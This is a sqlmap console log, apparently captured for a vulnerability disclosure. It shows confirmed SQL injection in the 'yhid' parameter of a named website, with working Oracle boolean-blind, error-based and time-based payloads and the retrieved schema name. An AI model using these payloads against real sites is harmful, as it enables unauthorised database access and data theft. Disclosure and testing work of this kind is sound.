 管理员: SQLMap
he range for current UNION query injection technique test
[20:38:02] [INFO] target URL appears to have 1 column in query
[20:38:07] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'yhid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] N
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Parameter: yhid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: yhid=5672680 AND 2978=2978&_=1448764540382

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: yhid=5672680 AND 8511=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(122)||CHR(106)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (8511=8511) THEN
 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(113)||CHR(120)||CHR(113)||CHR
(62))) FROM DUAL)&_=1448764540382

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: yhid=5672680 AND 6225=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(88)||C
HR(110)||CHR(71),6)&_=1448764540382
---
[20:38:36] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[20:38:36] [INFO] fetching current database
[20:38:37] [INFO] retrieved: EXCHANGE
[20:38:37] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[20:38:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[20:38:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'

[*] shutting down at 20:38:37

www.wooyun.org
D:\Python27>